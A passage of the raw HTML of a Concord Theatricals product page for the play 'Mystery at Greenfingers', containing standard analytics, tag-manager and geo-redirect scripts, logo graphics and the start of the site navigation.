

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concordtheatricals.co.uk/p/9188/mystery-at-greenfingers
body_size: 27816
content:
<html lang="en-GB" class="no-js">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=10;IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/favicon-32x32.png?v2" sizes="any">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" type="image/svg+xml">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.concordtheatricals.co.uk/images/apple-touch-icon.png?v2">
	<link rel="mask-icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" color="#471542">
	<link rel="manifest" href="https://www.concordtheatricals.co.uk/site.webmanifest">
	<meta name="msapplication-TileColor" content="#471542">
	<meta name="theme-color" content="#471542">
	<title>Mystery at Greenfingers | Concord Theatricals</title>
<meta property="og:site_name" content="Concord Theatricals" />
<meta itemprop="name" content="Mystery at Greenfingers | Concord Theatricals" />
<meta property="og:title" content="Mystery at Greenfingers | Concord Theatricals" />
<meta name="twitter:title" content="Mystery at Greenfingers | Concord Theatricals" />

<meta property="og:url" content="https://www.concordtheatricals.co.uk/p/9188/mystery-at-greenfingers" />
<meta name="twitter:url" content="https://www.concordtheatricals.co.uk/p/9188/mystery-at-greenfingers" />

<meta itemprop="image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0057403_mystery_at_greenfingers_300.png?v2">
<meta property="og:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0057403_mystery_at_greenfingers_300.png?v2" />
<meta name="twitter:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0057403_mystery_at_greenfingers_300.png?v2" />
<meta itemprop="logo" content="/images/concord-logo.png?v2" />

<meta name="p:domain_verify" content="29763400724ab282f8ebde042dc87591"/>



<meta itemprop="description" content="In the closed Greenfingers Palace Hotel part of the staff is enduring a violent snowstorm" />
<meta property="og:description" content="In the closed Greenfingers Palace Hotel part of the staff is enduring a violent snowstorm" />
<meta name="description" content="In the closed Greenfingers Palace Hotel part of the staff is enduring a violent snowstorm" />
<meta name="twitter:description" content="In the closed Greenfingers Palace Hotel part of the staff is enduring a violent snowstorm" />

  <meta name="twitter:card" content="product" />
  <meta itemscope itemtype="http://schema.org/Product">
      <meta itemprop="productID" content=""/>
    <meta itemprop="brand" content="Samuel French, Ltd.">
  <meta itemprop="color" content="rose">
      <meta itemprop="model" content="Acting Edition">
    
    <meta itemprop="isbn" content="9780573013072">
    

<meta name="twitter:site" content="@SamuelFrenchLtd" />
<meta name="twitter:creator" content="@SamuelFrenchLtd" />

	<!-- perform DNS lookups on a page in the background -->
	<link href="https://shop.concordtheatricals.co.uk" rel="dns-prefetch">

	<!-- setup early connections before an HTTP request is actually sent to the server -->
	<link href="https://shop.concordtheatricals.co.uk" rel="preconnect" crossorigin>

	<script type="text/javascript" charset="utf-8">
  window.env = {
    APP_URL: 'https://www.concordtheatricals.co.uk/',
    APP_ENV: 'production',
    APP_DEBUG: Boolean(''),
    ACTIVE_DOMAIN: 'domain_uk',
    US_DOMAIN: 'www.concordtheatricals.com',
    UK_DOMAIN: 'www.concordtheatricals.co.uk',

    CACHED_API_CLIENT: 'https://www.concordtheatricals.co.uk',
    API_CLIENT: 'https://shop.concordtheatricals.co.uk'
  };
</script>
    <script>
    (function(g,e,o,t,a,r,ge,tl,y,s){
    g.getElementsByTagName(o)[0].insertAdjacentHTML('afterbegin','<style id="georedirect1651244976481style">body{opacity:0.0 !important;}</style>');
    s=function(){g.getElementById('georedirect1651244976481style').innerHTML='body{opacity:1.0 !important;}';};
    t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;
    y.src='https://g10300385420.co/gr?id=-N0prg_3UdnM-PbSCs5_&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
    t.parentNode.insertBefore(y,t);y.onerror=function(){s()};
    georedirect1651244976481loaded=function(redirect){var to=0;if(redirect){to=5000};
    setTimeout(function(){s();},to)};
    })(document,'script','head');
  </script>
  <script>
  (function(g,e,o,t,a,r,ge,tl,y,s){
  t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
  y.src='https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
  t.parentNode.insertBefore(y,t);
  })(document,'script');
  </script>
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '134116855152912');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=134116855152912&ev=PageView&noscript=1"
	/></noscript>
  
  <script>
    // Hotjar Tracking Code
    (function(h,o,t,j,a,r){
      h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
              h._hjSettings={hjid:974948,hjsv:6};
            a=o.getElementsByTagName('head')[0];
      r=o.createElement('script');r.async=1;
      r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
      a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  </script>

    <script>
    // Google Analytics
    (function(i,s,o,g,r,a,m){
      i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},
        i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];
        a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })
    (window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-33367079-2', 'auto');
    ga('send', 'pageview');
    ga('require', 'ecommerce');
  </script>
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-WMKR39G');</script>
  <!-- End Google Tag Manager -->
  <!-- typekit -->
<script>
  (function(d) {
    var config = {
      kitId: "nwh7roe",
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script>
	<!-- Styles -->
	<link href="/css/app.css?id=e7fe60fefdfc90286a8b" rel="stylesheet">
	
	<script>window.ConcordConfig = {"activateNewsletter":"1","alertActive":"1","alertDescription":"We are now home to the Broadway Licensing catalogue, including Dramatists Play Service and Playscripts. Have questions? Click <a href=\"https:\/\/www.concordtheatricals.co.uk\/resources\/welcome\">here<\/a> for information on how to get started! ","alertTitle":"WELCOME TO CONCORD THEATRICALS","emergencyAlert":"1","facebookLink":"https:\/\/www.facebook.com\/samuelfrenchuk\/","footerAccessibilityLink":"https:\/\/concord.com\/accessibility-statement\/","footerBookshopText":"","footerCcpaLink":"","footerContactHours":"Mon-Fri, 9.30am-5.30pm","footerContactText":"020 7054 7298","footerEmail":"customerservices@concordtheatricals.co.uk","footerLocationText":"Concord Theatricals<\/br>Aldwych House<\/br>71-91 Aldwych<\/br>London WC2B 4HN","footerMailingListLink":"https:\/\/manage.kmail-lists.com\/subscriptions\/subscribe?a=VAG3s4&amp;g=WP6YcM","footerMailingListText":"Join the Mailing List","footerMobileBookshopLink":"","footerMobileEmail":"customerservices@concordtheatricals.co.uk","footerMobileOfficeLink":"020 7054 7298","footerMobilePhone":"020 7054 7298","footerPrivacyLink":"https:\/\/concordtheatricals.co.uk\/resources\/privacy\/","footerSocialGroup":"1","footerSocialGroup0SocialGroupFacebookLink":"https:\/\/www.facebook.com\/concordukshows","footerSocialGroup0SocialGroupInstagramLink":"https:\/\/www.instagram.com\/concordukshows\/","footerSocialGroup0SocialGroupName":"Concord Theatricals","footerSocialGroup0SocialGroupTiktokLink":"https:\/\/www.tiktok.com\/@concordshows","footerSocialGroup0SocialGroupTwitterLink":"https:\/\/www.twitter.com\/concordukshows","footerSocialGroup0SocialGroupYoutubeLink":"https:\/\/www.youtube.com\/c\/ConcordShows\/videos","footerTermsLink":"https:\/\/concordtheatricals.co.uk\/resources\/terms\/","helpLink":"https:\/\/help.concordtheatricals.co.uk\/","instagramLink":"https:\/\/www.instagram.com\/samuelfrenchltd\/","newsletterButtonLink":"\/resources\/mailing-list\/","newsletterButtonText":"SUBSCRIBE NOW","newsletterDescription":"When you sign up for the Samuel French mailing list you'll hear about plays and musicals available to licence, new scripts and musical publications, the latest in Samuel French news, and special website discount offers.","newsletterHeadline":"Join the Samuel French Mailing List","newsletterPreHeadline":"Stay in Touch","pinterestLink":"https:\/\/www.pinterest.com\/samuelfrenchnyc\/","snapchatLink":"","twitterLink":"https:\/\/twitter.com\/SamuelFrenchLtd","youtubeLink":"https:\/\/www.youtube.com\/channel\/UCRe-Acst7QWjGl0EwPIorKQ","env":"https:\/\/shop.concordtheatricals.co.uk","shop":"https:\/\/shop.concordtheatricals.co.uk"};</script>
</head>
<body
			class="title-page domain_uk"
		data-hj-ignore-attributes
	>
			<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMKR39G" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
				<!-- End Google Tag Manager (noscript) -->
	
	<div id="app">
		<div class="feedback-button hide-small visually-hidden" id="feedback">
    <a href="#" class="feedback-button-link type-h5" id="feedback-link">FEEDBACK</a>
</div>

		<header class="main-header">
    <div is="impersonate-user"></div>
    <a href="#main-content" class="skip-link">Skip to content</a>
    <div class="header-top">
                    <div is="header-search"></div>
                <a href="https://www.concordtheatricals.co.uk" class="header-logo" title="Header logo">
            <span class="sr">Concord Theatricals</span>
            <div class="header-logo--desktop">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
                <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
            </div>
            <div class="header-logo--mobile">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
            </div>
        </a>
                <nav class="utility-nav" v-cloak>
            <UtilityNav></UtilityNav>
        </nav>
        <div class="header-top__mobile hide-medium-large-up">
            <button class="main-nav__toggle hide-medium-large-up" id="js-search-open">
                <span class="sr">Search</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-search.svg" alt="search icon">
            </button>
            <div class="utility-nav-mobile">
                <div is="utilitynav-mobile"></div>
            </div>
            <button class="main-nav__toggle" id="js-toggle-nav">
                <span class="sr">Menu</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-burg.svg" alt="menu">
            </button>
        </div>
            </div>
        <nav class="main-nav main-nav--transition" v-cloak>
        
			<ul class="main-nav__primary">
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Perform</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/musicals" target="">Musicals</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/plays" target="">Plays</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/perform/2928" target="">New Shows</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/concerts" target="">Concerts</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=2811" target="">Youth &amp; Teen Editions</a></li>
		<li class="main-nav__secondary-link">
